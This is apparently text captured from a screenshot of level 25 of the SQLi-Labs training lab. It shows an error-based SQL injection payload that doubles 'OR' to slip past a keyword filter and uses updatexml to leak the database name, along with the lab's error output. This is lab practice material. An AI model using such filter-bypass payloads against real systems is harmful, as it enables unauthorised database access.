 Less-25 Trick with OR & AND
192.168.2.43/sqli/Less-25/?id=1' oorr updatexml(1,concat(0x7e,(select database()),0x7e),1) -- -
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' or updatexml(1,concat(0x7e,(select database()),0x7e),1) -- -